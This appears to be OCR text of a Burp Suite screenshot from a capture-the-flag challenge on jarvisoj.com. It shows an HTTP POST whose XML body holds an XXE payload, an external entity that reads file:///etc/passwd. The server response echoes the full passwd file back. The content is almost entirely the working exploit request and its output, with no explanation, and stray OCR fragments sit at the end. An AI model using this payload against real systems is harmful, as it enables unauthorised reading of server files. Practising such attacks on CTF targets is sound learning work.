 Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 157
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.0 Safari/537.36 Edg/105.0.1300.0
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
自己加
15 <!ENTITY content SYSTEM "file:///etc/passwd">
16 ]>
17 <node><search>&content;</search><value>own</value></node>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1032
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Thu, 07 Jul 2022 02:05:33 GMT
6
7 <node>
<search>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </search>
<value>
own
</value>
</node>
IN
Q
Re
Re
Re